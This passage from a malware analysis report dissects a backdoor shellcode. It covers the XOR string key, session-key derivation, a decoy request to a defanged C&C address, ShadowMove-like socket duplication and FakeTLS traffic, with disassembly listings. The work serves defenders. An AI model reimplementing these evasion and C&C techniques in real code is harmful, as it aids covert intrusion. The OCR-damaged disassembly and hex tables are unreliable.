| 0000 | 00000002B120                                                                                                    | 00 0             | 0 00                                                         | 00                                                                                           | 00                                           | 00 00                                            | 00                                                  | 68                       | 74                             | 74       | 70                  | 73       | 3A  | 2F       | 2F  | https://          |                         |
| 0000 | 000000028130                                                                                                    | 0/ 0             | 9 74                                                         | 80                                                                                           | 15                                           | 02 2E<br>00 00                                   | 03                                                  | 10                       | 00                             | 00       | 00                  | 00       | 88  | 88       | 00  | github.com        |                         |
| 8888 | 00000002B150                                                                                                    | 00 0             | 0 00                                                         | 66                                                                                           | 00                                           | 00 00                                            | 88                                                  | 00                       | 66                             | 00       | 88                  | 88       | 88  | 88       | 88  |                   |                         |
|      |                                                                                                    |                  |                                                              |                                                                                              |                                              |                                                  |                                                     |                          |                                | ~~       |                     | ~~       | ~ • | ~~~      | ~ ~ |                   |                         |
| 0000 | 00000002B160                                                                                                    | 00 0             | 0 00                                                         | 00                                                                                           | 00                                           | 00 00                                            | 00                                                  | 68                       | 74                             | 74       | 70                  | 73       | 3A  | 2F       | 2F  | https://          |                         |

Figure 10: Decryption of the data in the buffer. XOR decryption used to decrypt the strings.

The 16-byte XOR key used for decryption is:

key = [0xE4, 0xFD, 0x23, 0x99, 0xA3, 0xE1, 0xD3, 0x58, 0xA6, 0xCC, 0xDB, 0xE8, 0xF2, 0x91, 0xD2, 0xF8]

We re-wrote the decryption code in Python and can been seen in Appendix II.

Since we believe this to be a new backdoor, we have shared the complete list of decrypted strings in **Appendix IV** for reference.

# Key generation routine

In the first thread created by the shellcode, it generates a cryptographic session key that will be transmitted later to the C&C server to protect the communication channel between the bot and the server.

In this section, we detail the key generation routine.

There are multiple parts that are concatenated together to form the final key.

### Part 1:

- It calls UUIDCreate() API to generate a UUID.
- It uses the format string: "%08X....-%04X...-%0IIX" to format the UUID using sprintf().

#### Example UUID: DB7C6235-FD1A-45B6-224F868

### Part 2:

- It calls UUIDCreate() to generate a 16-byte UUID.
- The last byte of the UUID is used to generate a byte that will be used to perform the ROR operation later.
- It uses an ROR and ADD instruction-based algorithm to compute a 32-bit hash that will be appended to first two steps (listed above). The algorithm used to compute the 32-bit hash in this case is similar to the one used in the anti-debugging section. This algorithm has been re-written in Python and can be found in **Appendix I**.

### Format:

uuid2 = [<--- 16 bytes of UUID --->] [ROR byte 0x00 0x00 0x00] [32-bit hash]

It uses CryptBinaryToStringA() to generate Base64 encoded data using UUID2.

#### Part 3:

It uses Windows Crypto APIs to generate an MD5 hash using UUID1 (from Part 1). Before the hash is calculated, the length of the UUID is extended to 0x48 bytes by padding with null bytes. This can be re-written in Python as:

```
data = uuid1 + "\x00" * (0x48 - len(uuid1))
```

```
md5 = hashlib.md5()
```

```
md5.update(data)
```

hash1 = md5.hexdigest()

It calculates an MD5 hash of the above-generated hash once again.

hash2 = md5(hash1)

It uses CryptDeriveKey() to derive a 128-bit AES key.

| seg000:0000000000057EB loc_57EB:                                                                                                    |                                                                       | ; CODE XREF: gen_session_keys+6C†j                                                                                                    |
|----------------------------------------------------------------------------------------------------|-----------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| seq000:0000000000057EB                                                                                                    | mov                                                                   | r8d, [rsp+38h+arg 20]                                                                                                    |
| seq000:0000000000057F0                                                                                                    | mov                                                                   | rcx, [rsi]                                                                                                    |
| seq000:0000000000057F3                                                                                                    | xor                                                                   | r9d, r9d                                                                                                    |
| seq000:0000000000057F6                                                                                                    | mov                                                                   | rdx, rbp ; MD5 hash of UUID1                                                                                                    |
| seq000:0000000000057F9                                                                                                    | call                                                                  | gword ptr [rax+560h] ; CryptHashData                                                                                                    |
| seq000:0000000000057FF                                                                                                    | test                                                                  | eax, eax                                                                                                    |
| seq000:000000000005801                                                                                                    | mov                                                                   | rax, [rdi+0C8h]                                                                                                    |
| seg000:000000000005808                                                                                                    | jnz                                                                   | short loc_5822                                                                                                    |
| seg000:00000000000580A                                                                                                    | call                                                                  | qword ptr [rax+150h]                                                                                                    |
| seg000:000000000005810                                                                                                    | mov                                                                   | r9d, eax                                                                                                    |
| seg000:000000000005813                                                                                                    | mov                                                                   | rax, [rdi+ <mark>0C8h</mark> ]                                                                                                    |
| seg000:00000000000581A                                                                                                    | mov                                                                   | edx, [rax+568h]                                                                                                    |
| seg000:000000000005820                                                                                                    | jmp                                                                   | short loc_57D8                                                                                                    |
| seg000:000000000005822 ;                                                                                                    |                                                                       |                                                                                                    |
|                                                                                                    |                                                                       |                                                                                                    |
| seg000:000000000005822                                                                                                    |                                                                       |                                                                                                    |
| seg000:000000000005822<br>seg000:000000000005822 loc_5822:                                                                                                    |                                                                       | ; CODE XREF: gen_session_keys+B4†j                                                                                                    |
| seg000:000000000005822<br>seg000:00000000005822 loc_5822:<br>seg000:000000000005822                                                                                                    | mov                                                                   | ; CODE XREF: gen_session_keys+B4†j<br>r8, [rsi]                                                                                                    |
| seg000:0000000000005822<br>seg000:000000000005822 loc_5822:<br>seg000:00000000000822<br>seg000:000000000005825                                                                                                    | mo v<br>mo v                                                          | ; CODE XREF: gen_session_keys+B4 <sup>†</sup> j<br>r8, [rsi]<br>rcx, [rdi+268h]                                                                                                    |
| seg000:0000000000005822<br>seg000:000000000005822 loc_5822:<br>seg000:000000000005822<br>seg000:000000000008825<br>seg000:000000000005825                                                                                                    | MOV<br>MOV<br>MOV                                                     | ; CODE XREF: gen_session_keys+B41j<br>rcx, [rdi+268h]<br>r9d, 800000h                                                                                                    |
| seg000:000000000005822<br>seg000:000000000005822 loc_5822:<br>seg000:000000000005822<br>seg000:0000000000825<br>seg000:000000000082C<br>seg000:00000000005832                                                                                                    | MOV<br>MOV<br>MOV<br>MOV                                              | ; CODE XREF: gen_session_keys+B4 <sup>†</sup> j<br>r8, [rsi]<br>rcx, [rdi+268h]<br>r9d, 800000h<br>edx, 660Eh ; CALG_AES_128                                                                                                    |
| seg000:000000000005822<br>seg000:000000000005822<br>seg000:000000000005822<br>seg000:00000000005825<br>seg000:0000000000882C<br>seg000:00000000005832<br>seg000:00000000005837                                                                                                    | MOV<br>MOV<br>MOV<br>MOV<br>MOV                                       | ; CODE XREF: gen_session_keys+B4 <sup>†</sup> j<br>rcx, [rdi+268h]<br>r9d, 806008h<br>edx, 660Eh ; CALG_AES_128<br>[rsp+38h+var_18], r14 ; aes_key_handle                                                                                                    |
| seg000:000000000005822<br>seg000:000000000005822<br>seg000:000000000005822<br>seg000:000000000005825<br>seg000:000000000005825<br>seg000:00000000005837<br>seg000:00000000005837                                                                                                    | mov<br>mov<br>mov<br>mov<br>call                                      | ; CODE XREF: gen_session_keys+84 <sup>†</sup> j<br>rcx, [rdi+268h]<br>r9d, 800000h<br>edx, 660Eh ; CALG_AES_128<br>[rsp+38h+var_18], r14 ; aes_key_handle<br>qword ptr [rax+580h] ; CryptDeriveKey                                                                                                    |
| seg000:000000000005822<br>seg000:000000000005822<br>seg000:000000000005822<br>seg000:000000000005825<br>seg000:000000000005825<br>seg000:000000000005832<br>seg000:00000000005837<br>seg000:000000000005837<br>seg000:000000000005832                                                                                                    | mov<br>mov<br>mov<br>mov<br>call<br>test                              | ; CODE XREF: gen_session_keys+84 <sup>†</sup> j<br>rcx, [rdi+268h]<br>r9d, 800000h<br>edx, 660Eh ; CALG_AES_128<br>[rsp+38h+var_18], r14 ; aes_key_handle<br>qword ptr [rax+580h] ; CryptDeriveKey<br>eax, eax                                                                                                    |
| seg000:000000000005822<br>seg000:000000000005822 loc_5822:<br>seg000:0000000000005825<br>seg000:000000000005825<br>seg000:000000000005825<br>seg000:00000000005837<br>seg000:00000000005837<br>seg000:00000000005832<br>seg000:00000000005832<br>seg000:00000000005842<br>seg000:00000000005842                                                                                                    | mov<br>mov<br>mov<br>mov<br>call<br>test<br>jnz                       | ; CODE XREF: gen_session_keys+B4 <sup>†</sup> j<br>rcx, [rdi+268h]<br>r9d, 800000h<br>edx, 660Eh ; CALG_AES_128<br>[rsp+38h+var_18], r14 ; aes_key_handle<br>qword ptr [rax+580h] ; CryptDeriveKey<br>eax, eax<br>short loc_5868                                                                                              |
| seg000:000000000005822<br>seg000:00000000005822<br>seg000:000000000005822<br>seg000:000000000005822<br>seg000:000000000005822<br>seg000:00000000005832<br>seg000:00000000005837<br>seg000:000000000005832<br>seg000:00000000005842<br>seg000:00000000005844<br>seg000:00000000005844                                                                                                    | mov<br>mov<br>mov<br>call<br>test<br>jnz<br>mov                       | ; CODE XREF: gen_session_keys+B4 <sup>†</sup> j<br>rcx, [rdi+268h]<br>r9d, 800008h<br>edx, 660Eh ; CALG_AES_128<br>[rsp+38h+var_18], r14 ; aes_key_handle<br>qword_ptr [rax+580h] ; CryptDeriveKey<br>eax, eax<br>short loc_5868<br>rax, [rdi+0C8h]                                                                           |
| seg000:000000000005822<br>seg000:00000000005822<br>seg000:000000000005822<br>seg000:000000000005825<br>seg000:000000000005825<br>seg000:00000000005837<br>seg000:000000000005837<br>seg000:000000000005837<br>seg000:000000000005842<br>seg000:000000000005844<br>seg000:000000000005844<br>seg000:00000000005846                                                                                                    | nov<br>mov<br>mov<br>call<br>test<br>jnz<br>mov<br>call               | ; CODE XREF: gen session keys+84 <sup>†</sup> j<br>rcx, [rdi+268h]<br>r9d, 800000h<br>edx, 660Eh ; CALG_AES_128<br>[rsp+38h+var_18], r14 ; aes_key_handle<br>qword ptr [rax+580h] ; CryptDeriveKey<br>eax, eax<br>short loc_5868<br>rax, [rdi+808h]<br>qword ptr [rax+150h]                                                   |
| seg000:000000000005822<br>seg000:000000000005822<br>seg000:000000000005822<br>seg000:000000000005825<br>seg000:000000000005825<br>seg000:00000000005837<br>seg000:000000000005837<br>seg000:000000000005842<br>seg000:00000000005844<br>seg000:00000000005840<br>seg000:00000000005840<br>seg000:00000000005840<br>seg000:00000000005840                                                                                 | mov<br>mov<br>mov<br>call<br>test<br>jnz<br>mov<br>call<br>mov        | ; CODE XREF: gen_session_keys+84 <sup>†</sup> j<br>rcx, [rdi+268h]<br>r9d, 800000h<br>edx, 660Eh ; CALG_AES_128<br>[rsp+38h+var_18], r14 ; aes_key_handle<br>qword ptr [rax+580h] ; CryptDeriveKey<br>eax, eax<br>short loc_5868<br>rax, [rdi+0C8h]<br>qword ptr [rax+150h]<br>r9d, eax                                       |
| seg000:00000000005822<br>seg000:000000000005822<br>seg000:000000000005825<br>seg000:000000000005825<br>seg000:000000000005825<br>seg000:00000000005832<br>seg000:000000000005832<br>seg000:000000000005842<br>seg000:000000000005844<br>seg000:000000000005840<br>seg000:00000000005840<br>seg000:00000000005840<br>seg000:000000000005853<br>seg000:000000000005853                                                     | mov<br>mov<br>mov<br>call<br>test<br>jnz<br>mov<br>call<br>mov        | ; CODE XREF: gen_session_keys+84 <sup>†</sup> j<br>rcx, [rdi+268h]<br>r9d, 808000h<br>edx, 660Eh ; CALG_AES_128<br>[rsp+38h+var_18], r14 ; aes_key_handle<br>qword ptr [rax+580h] ; CryptDeriveKey<br>eax, eax<br>short loc_5868<br>rax, [rdi+0C8h]<br>qword ptr [rax+150h]<br>r9d, eax<br>rax, [rdi+0C8h]                    |
| seg 000: 000000000005822<br>seg 000: 00000000005822<br>seg 000: 000000000005822<br>seg 000: 000000000005825<br>seg 000: 000000000005825<br>seg 000: 000000000005837<br>seg 000: 000000000005837<br>seg 000: 000000000005844<br>seg 000: 00000000005844<br>seg 000: 00000000005844<br>seg 000: 00000000005845<br>seg 000: 00000000005840<br>seg 000: 00000000005840<br>seg 000: 00000000005850<br>seg 000: 00000000005850 | mov<br>mov<br>mov<br>call<br>test<br>jnz<br>mov<br>call<br>mov<br>mov | ; CODE XREF: gen_session_keys+B4 <sup>†</sup> j<br>rcx, [rdi+268h]<br>r9d, 800000h<br>edx, 660Eh ; CALG_AES_128<br>[rsp+38h+var_18], r14 ; aes_key_handle<br>qword ptr [rax+580h] ; CryptDeriveKey<br>eax, eax<br>short loc_5868<br>rax, [rdi+0C8h]<br>qword ptr [rax+150h]<br>r9d, eax<br>rax, [rdi+0C8h]<br>edx, [rax+588h] |

Figure 11: The cryptographic session key derivation routine.

It appends hash2 with null bytes to extend the length to 0x48 bytes and then encrypts it using the AES-128 bit key derived in step 3 above. The encrypted hash is used to derive the AES key for encryption.

All these parts are concatenated together before transmitting to the C&C server for registering the AES key for encrypted communication.

# Initialization of a TLS session

After decrypting the C&C server address, the shellcode proceeds to send an HTTP GET request to fetch the resource: "msdn.cpp" on the server.

I

WinHTTPSetOption() is used to set the WINHTTP\_OPTION\_SECURITY\_FLAGS value to 0x3300, which allows it to ignore any certificate errors that might occur at the time of the request.

Figure 12 shows that the content-length request header field in the HTTP GET request is set to: 0xfffffff manually at the time of invoking the WinHTTPSendRequest.

| seg000:000000000002AFF loc_2AFF: |      | ; CODE XREF: send_request_to_c2+7E↓j                                                      |
|----------------------------------|------|-------------------------------------------------------------------------------------------|
| seg000:000000000002AFF           | nov  | rax, [rdi+0C8h]                                                                           |
| seg000:000000000002B06           | mov  | [rsp+48h+var_18], rbx                                                                     |
| seg000:000000000002808           | or   | [rsp+48h+var_20], 0FFFFFFFFh ; Set Content-length header to 0xffffffff                    |
| seg000:000000000002B10           | xor  | r9d, r9d                                                                                  |
| seg000:000000000002B13           | xor  | r8d, r8d                                                                                  |
| seg000:000000000002B16           | xor  | edx, edx                                                                                  |
| seg000:000000000002B18           | mov  | rcx, rsi                                                                                  |
| seg000:000000000002B1B           | MOV  | [rsp+48h+var_28], ebx                                                                     |
| seg000:000000000002B1F           | call | qword ptr [rax+640h] ; WinHttpSendRequest                                                 |
| seq000:0000000000002B25          | test | eax, eax                                                                                  |
| seq000:000000000002B27           | jq   | short loc_2895                                                                            |
| seq000:000000000002B29           | nov  | rax, [rdi+0C8h]                                                                           |
| seq000:000000000002B30           | call | qword ptr [rax+150h] ; GetLastError                                                       |
| seq000:000000000002B36           | CMP  | eax, 2F8Fh ; check if error code is: ERROR WINHTTP SECURE FAILURE                         |
| seq000:000000000002B3B           | jnz  | short loc 2B68                                                                            |
| seq000:000000000002B3D           | nov  | rax, [rdi+0C8h]                                                                           |
| seq000:000000000002844           | nov  | r9d, 4                                                                                    |
| seq000:000000000002B4A           | lea  | r8, [rsp+48h+arg 10]                                                                      |
| seq000:000000000002B4F           | lea  | edx, [r9+1Bh]                                                                             |
| seq000:000000000002B53           | mov  | rcx, rsi                                                                                  |
| seq000:0000000000002B56          | mov  | [rsp+48h+arq 10], 3300h ; set option: WINHTTP OPTION SECURITY FLAGS to ignore certificate |
| seq000:000000000002B5E           | call | qword ptr [rax+6A0h] ; WinHttpSetOption                                                   |
| seq000:000000000002864           | test | eax, eax                                                                                  |
| seq000:0000000000002866          | inz  | short loc 2AFF                                                                            |
|                                  |      |                                                                                           |

Figure 12: The initial request sent to the C&C server for deception purposes to make it look like a TLS session

The HTTP GET request looks like:

GET hxxps://45.76.6[.]149/msdn.cpp HTTP/1.1 Connection: Keep-Alive User-Agent: WinHTTP/1.1 Content-Length: 4294967295 << this field was manually set to -1 by the shellcode Host: 45.76.6[.]149

This HTTP GET request was sent for deception purposes to make it look like a valid TLS session. As we will see later, a FakeTLS session is used by the shellcode to perform C&C communication with the server.

# Duplication of socket - ShadowMove similarity

We discovered an interesting code section in this shellcode which creates a duplicate socket to connect to the C2 server. The method is very similar to the ShadowMove lateral movement technique which was presented in <u>Usenix 2020</u>.

At first glance, due to the high level of code overlap in this shellcode with the above technique, we believed it to be using the ShadowMove lateral movement technique. However on further inspection, we concluded that this technique was used to

create a duplicate socket that will be used for FakeTLS communication as described in the next section.

Below are the details of the steps used by the shellcode to create a duplicate socket used for communication with the C2 server:

- It calls the NtQuerySystemInformation() native API with the InfoClass parameter set to: SystemExtendedHandleInformation (0x40). This fetches detailed information for all the handles and their corresponding object names.
- The information is returned in the form of a SYSTEM\_HANDLE\_TABLE\_ENTRY\_INFO\_EX structure.
- It uses a GetCurrentProcessID to find the process ID of the current process.
- It compares the UniqueProcessID member of the SYSTEM\_HANDLE\_TABLE\_ENTRY\_INFO\_EX structure with the current process ID.
   If they are equal, then it proceeds to the next step.
- It compares the HandleValue member of the SYSTEM\_HANDLE\_TABLE\_ENTRY\_INFO\_EX structure with the socket handle. If they are equal, then it proceeds to the next step.
- It creates a new thread that calls the native API, NtQueryObject() to retrieve information about the object. The information is returned in the structure: \_\_\_PUBLIC\_OBJECT\_TYPE\_INFORMATION.
- If the TypeName member of the structure \_\_PUBLIC\_OBJECT\_TYPE\_INFORMATION is equal to "\Device\Afd", then it proceeds to the next step. It is important to note that Windows sockets have the object type "\Device\Afd".
- It calls getpeername() to get the IP address and port number corresponding to the above socket.
- It compares the IP address and port number with the expected values corresponding to the C&C server.
- If the correct socket is found, then it calls DuplicateHandle() to duplicate this socket.

Figure 13 shows the code section that locates the socket handle.

| 000 00000000000000000000000000000000000     |                                                                                                    |        |                                                                                                    |
|---------------------------------------------|----------------------------------------------------------------------------------------------------|--------|----------------------------------------------------------------------------------------------------|
| seg000:0000000000002E63                     |                                                                                                    | nov    | r8d, r14d                                                                                                    |
| seguuu:0000000000002E66                     |                                                                                                    | nov    | rax, r15                                                                                                    |
| seg000:000000000002E69                      |                                                                                                    | nov    | ecx, 40h ; '@'                                                                                                    |
| seg000:000000000002E6E                      | 0                                                                                                    | call   | qword ptr [rax+360h] ; NtQuerySystemInformation                                                                                                    |
| seg000:000000000002E74                      | C                                                                                                    | cnp    | eax, 0C0000004h                                                                                                    |
| seg000:0000000000002E79                     | 1                                                                                                    | jz     | short loc_2E1C                                                                                                    |
| seg000:000000000002E7B                      | 1                                                                                                    | jnp    | short loc_2E80 ; socket_handle                                                                                                    |
| seg000:000000000002E7D                      |                                                                                                    |        |                                                                                                    |
| seq000:0000000000002E7D                     |                                                                                                    |        |                                                                                                    |
| seq000:0000000000002E7D                     | Loc 2E7D:                                                                                                    |        | : CODE XREF: shadow move+EA1                                                                                                    |
| seq000:0000000000002E7D                     | -                                                                                                    | nov    | eax, r12d                                                                                                    |
| 5en888:888888888888888882F88                |                                                                                                    |        |                                                                                                    |
| Seg000-0000000000002F80                     | oc 2588:                                                                                                    |        | · CODE XREE: shadow nove+10E1i                                                                                                    |
| Seg000-000000000002E80                      |                                                                                                    | nou    | r14 [rbn+SEh] · socket bandle                                                                                                    |
| 500888-88888888888888888888888888888888     |                                                                                                    |        | (it, [ibb/stu] , socket_name                                                                                                    |
| Cog888-888888888888888882204                | oc 2596+                                                                                                    |        | · CODE VREE · chadow power0Eti                                                                                                    |
| 500888-88888888888888888                    | 100_2004.                                                                                                    | tect   | , CODE ANET. SHADOW HOVE ALL                                                                                                    |
| 50000.00000000000000000000000000000000      |                                                                                                    | ile    | tax, tax                                                                                                    |
| 50000 00000000000000000000000000000000      |                                                                                                    | 116    | SHOPE TOC_2223                                                                                                    |
| segood:000000000002E88                      |                                                                                                    | 000    | rya, z                                                                                                    |
| seguuu:uuuuuuuuuuuuuuuuu                    | 1                                                                                                    | յոր    | 10C_3120                                                                                                    |
| seg000:000000000002E93                      |                                                                                                    |        |                                                                                                    |
| seg000:0000000000002E93                     |                                                                                                    |        |                                                                                                    |
| seg000:000000000002E93                      | Loc_2E93:                                                                                                    |        | ; CODE XREF: shadow_nove+11ATj                                                                                                    |
| seg000:000000000002E93                      |                                                                                                    | nov    | edx, [r15]                                                                                                    |
| seg000:0000000000002E96                     | 1                                                                                                    | lea    | r13, [r15+10h]                                                                                                    |
| seq000:0000000000002E9A                     | ,                                                                                                    | xor    | ecx, ecx                                                                                                    |
| seq000:0000000000002E9C                     |                                                                                                    | nov    | Trbp+5Fh1, edx                                                                                                    |
| seq000:0000000000002E9F                     |                                                                                                    | nov    | rax, r13                                                                                                    |
| seg000:0000000000002EA2                     | 1                                                                                                    | test   | edx. edx                                                                                                    |
| Seg000:0000000000002FA4                     |                                                                                                    | iz     | short loc 2FCB                                                                                                    |
| 500888-888888888888888888                   |                                                                                                    | 10     | Not ( 100-200)                                                                                                    |
| Seg 888 - 88888888888888882E00              |                                                                                                    |        | for the second second |
| 50000.00000000000000000000000000000000      | Dec. 2500 -                                                                                                    |        | · CODE VEEE, chadew power4EELi                                                                                                    |
| SEG000:0000000000002EHH                     | LUC_ZENH.                                                                                                    |        | , GUDE AREF, SHALOV HUDE ISJ                                                                                                    |
| SEG000:0000000000002EHH                     |                                                                                                    | cmp    | [rdx+0], rdu ; if ststen_nnnute_inste_entry_info_ex.uniquerrocessiu == current_process_iu                                                                                                    |
| Seg000:0000000000002EHE                     | 1                                                                                                    | Jus    | SHOPE INC. 2280                                                                                                    |
| seg000:0000000000002EB0                     | 9                                                                                                    | cnp    | [Pax+100], P14 ; If SYSTEM HANDLE THBLE ENTRY INFO EX.Handlevalue == Socket handle                                                                                                    |
| seg000:000000000002EB4                      | 1                                                                                                    | JZ     | short loc_2EC3 ; SASTEW_HHMDTF_THRFFFENTRA_THEOFEY.oplectibberuges                                                                                                    |
| seg000:0000000000002EB6                     |                                                                                                    |        |                                                                                                    |
| seg000:0000000000002EB6                     | LOC_2EB6:                                                                                                    |        | ; CODE XREF: shadow_nove+142Tj                                                                                                    |
| seg000:0000000000002EB6                     | a                                                                                                    | add    | ecx, r12d                                                                                                    |
| seg000:000000000002EB9                      | a                                                                                                    | add    | rax, 28h ; ptr = ptr + sizeof(SYSTEM_HANDLE_INFORMATION_EX)                                                                                                    |
| seg000:0000000000002EBD                     | 0                                                                                                    | cnp    | ecx, edx                                                                                                    |
| seg000:000000000002EBF                      | 1                                                                                                    | jnb    | short loc_2ECB ; if counter < handle_count                                                                                                    |
| seq000:0000000000002EC1                     | 1                                                                                                    | jnp    | short loc 2EAA ; if SYSTEM HANDLE TABLE ENTRY INFO EX.UniqueProcessId == current process id                                                                                                    |
| seq000:0000000000002EC3                     |                                                                                                    |        |                                                                                                    |
| seg000:00000000000002EC3                    |                                                                                                    |        |                                                                                                    |
| 500000:00000000000000000000000000000000     | Inc 2EC3:                                                                                                    |        | : CODE XREE: shadow pove+1481j                                                                                                    |
| con888-888888888888888882EC3                |                                                                                                    | 001122 | asy und of [ray+16h] - SUSTEN HANNIE THEE ENTRY INFO EX Objectionalney                                                                                                    |
| 500888-888888888888888888888                |                                                                                                    | 0024   | can, while per [reacter], staten_nnmute_indet_thint_invotatodetigetidex                                                                                                    |
| Seguu . 00000000000002207                   |                                                                                                    |        | [ruh-s/n], ax                                                                                                    |
| Sedana: ananananananananananananananananana |                                                                                                    |        |                                                                                                    |
| 50000:00000000000000000000000000000000      | LOC_ZECB:                                                                                                    |        | ; CUDE AREF: Shadow nove+1381]                                                                                                    |
| seguou: 000000000000002ECB                  |                                                                                                    |        | ; snadov_nove+1531]                                                                                                    |
| seg000:0000000000002ECB                     | >                                                                                                    | xor    | ecx, ecx                                                                                                    |
| seg000:0000000000002ECD                     | r i                                                                                                    | nov    | edx, 208h                                                                                                    |
| seg000:000000000002ED2                      |                                                                                                    | nov    | r8d, 1000h                                                                                                    |
| seg000:000000000002ED8                      | 1                                                                                                    | lea    | r9d, [rcx+4]                                                                                                    |
| seg000:0000000000002EDC                     | C                                                                                                    | call   | qword ptr [rsi+0F8h] ; VirtualAlloc                                                                                                    |
| seq000:0000000000002EE2                     | E CONTRACTOR OF CONTRACTOR OF CONTRACTOR OF CONTRACTOR OF CONTRACTOR OF CONTRACTOR OF CONTRACTOR OF CONTRACTOR | nov    | rdi, rax                                                                                                    |
|                                             |                                                                                                    |        |                                                                                                    |

Figure 13: The subroutine that is used to iterate over system handles.

Figure 14 shows the code section that checks if the socket handle corresponds to the socket used to communicate with the C&C server.

| Seq 000:0000000000021E4                  | nov    | rdi, [rbp-69h]                                                     |  |
|------------------------------------------|--------|--------------------------------------------------------------------|--|
| seg000:000000000002FE8                   | add    | ecx, r12d                                                          |  |
| seg000:000000000002FEB                   | nov    | [rbp-79h], ecx                                                     |  |
| seg000:000000000002FEE                   | cnp    | ecx, eax                                                           |  |
| seg000:000000000002FF0                   | jnb    | loc_3138                                                           |  |
| seg000:000000000002FF6                   | jop    | 1oc_2F2F                                                           |  |
| seg000:000000000002FFB ;                 |        |                                                                    |  |
| seg000:000000000002FFB                   |        |                                                                    |  |
| seg000:0000000000002FFB loc              | 2FFB:  | ; CODE XREF: shadow_nove+24F1j                                     |  |
| seq000:000000000002FFB                   | nov    | rax, [rsi+0C8h]                                                    |  |
| seg000:00000000000000002                 | call   | qword ptr [rax+30h] ; CloseHandle                                  |  |
| seg000:0000000000003005                  | nov    | rdi, [rsi+ <mark>8C8h</mark> ]                                     |  |
| seg000:000000000000300C                  | lea    | rbx, [rsi+4C8h] ; "\Device\Afd"                                    |  |
| seg000:0000000000000003013               | nov    | rcx, rbx                                                           |  |
| seg000:0000000000003016                  | call   | qword ptr [rdi+90h] ; 1strlenW                                     |  |
| seg000:000000000000000001C               | nov    | rcx, [rbp-69h]                                                     |  |
| seg000:000000000000000000000000000000000 | nov    | rdx, rbx                                                           |  |
| seg000:000000000000003023                | nov    | rcx, [rcx+8]                                                       |  |
| seg000:0000000000003027                  | novsxd | r8, eax                                                            |  |
| seg000:00000000000302A                   | call   | qword ptr [rdi+7D0h] ; nsvcrt_ucsnicnp                             |  |
| seg000:0000000000003030                  | nov    | rbx, [rbp-61h]                                                     |  |
| seg000:000000000003034                   | test   | eax, eax ; ifPUBLIC_OBJECT_TYPE_INFORMATION.TypeName "\Device\Afd" |  |
| seg000:0000000000003036                  | jnz    | short loc_2FDA                                                     |  |
| seg000:000000000003038                   | nov    | rax, [rsi+0C8h]                                                    |  |
| seg000:00000000000303F                   | and    | [rbp-71h], r14d                                                    |  |
| seq000:0000000000003043                  | nov    | edi, 10h                                                           |  |
| seq000:0000000000003048                  | nov    | r8d, edi                                                           |  |
| seg000:00000000000304B                   | xor    | edx, edx                                                           |  |
| seg000:000000000000304D                  | nov    | rcx, rbx                                                           |  |
| seq000:000000000000000000000000000000000 | call   | qword ptr [rax+720h] ; nenset                                      |  |
| seq000:0000000000003056                  | nov    | rax, [rsi+8C8h]                                                    |  |
| seg000:000000000000305D                  | nov    | [rbp-6Dh], edi                                                     |  |
| seg000:00000000000000000                 | nov    | rcx, [r13+10h] ; socket_handle                                     |  |
| seq000:000000000000000004                | lea    | r8, [rbp-6Dh]                                                      |  |
| seg000:0000000000003068                  | nov    | rdx, rbx                                                           |  |
| seg000:00000000000000000                 | call   | qword ptr [rax+520h] ; getpeernane                                 |  |
| seg000:0000000000003071                  | nov    | rax, [rsi+0C8h]                                                    |  |
| seg000:00000000000000000                 | lea    | rdx, [rbx+4]                                                       |  |
| seg000:000000000000307C                  | lea    | r8d, [rdi-0Ch]                                                     |  |
| seg000:000000000003080                   | lea    | rcx, [rbp-71h]                                                     |  |
| seg000:000000000003084                   | call   | quord ptr [rax+740h] ; nencpy                                      |  |
| seg000:000000000000308A                  | nov    | edx, [rbp-71h]                                                     |  |
| seg000:00000000000000000                 | test   | edx, edx                                                           |  |
| seg000:000000000000308F                  | jz     | loc_2FDA                                                           |  |
| seg000:00000000000003095                 | novzx  | ecx, word ptr [rbx+2]                                              |  |
| seg000:000000000000000099                | novzx  | eax, cl                                                            |  |
| seg000:000000000000309C                  | shr    | ecx, 8                                                             |  |
| seg000:000000000000309F                  | shl    | eax, 8                                                             |  |
| seg000:00000000000000000                 | or     | eax, ecx                                                           |  |
| seg000:00000000000030A4                  | cnp    | eax, [rbp+7Fh]                                                     |  |
| seg000:00000000000030A7                  | jnz    | 1oc_2FDA                                                           |  |
| seg000:0000000000030AD                   | nov    | ecx, [rbp+77h]                                                     |  |
| seg000:000000000000000000000             | lea    | eax, [rcx-1]                                                       |  |
| seg000:00000000000000030B3               | CRP    | eax, ØFFFFFFDh                                                     |  |
| seg000:0000000000000000                  | ja     | short loc_30C7                                                     |  |
| seg000:00000000000030B8                  | cnp    | ecx, edx                                                           |  |
| seg000:000000000000000                   | jz     | short loc_30C7                                                     |  |
| seg000:000000000000000000000000000000000 | nov    | eax, [rbp+5Fh]                                                     |  |

Figure 14: The subroutine that used to locate the target socket handle used to communicate with the C&C server.

# FakeTLS

We observed interesting use of the FakeTLS method in this shellcode. It creates a FakeTLS header using the byte sequence: [0x17 0x03 0x01] as shown in Figure 15.

| seq000:0000000000037C9  | loc 37C9: | ; CODE XREF: connect to c2 server+62B <sup>†</sup> j |
|-------------------------|-----------|------------------------------------------------------|
| seg000:00000000000037C9 | - mov     | byte ptr [rax], 17h; Set FakeTLS Header              |
| seg000:00000000000037CC | mov       | v r14d, 103h                                         |
| seg000:0000000000037D2  | mov       | v r9d, 5                                             |
| seg000:0000000000037D8  | mov       | v [rax+1], r14d                                      |
| seg000:0000000000037DC  | mov       | v rdx, [rbp+0]                                       |
| seg000:0000000000037E0  | mov       | v r8, rax                                            |
| seg000:0000000000037E3  | mov       | v rcx, rdi                                           |
| seg000:0000000000037E6  | mov       | / [rsp+0C8h+arg_48], r12d                            |
| seg000:0000000000037EE  | cal       | L1 wrapper_ws2_32_send                               |
| seg000:0000000000037F3  | tes       | st eax, eax                                          |
| seg000:00000000000037F5 | jg        | short loc_381D                                       |

Figure 15: The subroutine used to craft the FakeTLS header.

It is important to note that this FakeTLS method has been used in the past by APT groups, such as Lazarus.

The reason for using this technique is to confuse network monitoring security systems that do not perform proper SSL inspection and, as a result, allow the traffic to pass through.

Also, we noticed two requests sent by the bot using the FakeTLS header in the initialization phase.

### Request 1 [Fake session key]

In the first request, the routine:

- Uses time() to get the current time.
- Uses srand() to seed the pseudo-random number generator using the value obtained in step 1.
- Uses rand() to generate a random number.
- Generates a total of 0xC3 random bytes using the above method.
- Appends a total of 0x3C bytes with the value 0xAD to the data generated in step 4.

So a total of 0xFF bytes are generated in the format: [0xC3 bytes of random data][0x3C bytes with value 0xAD].

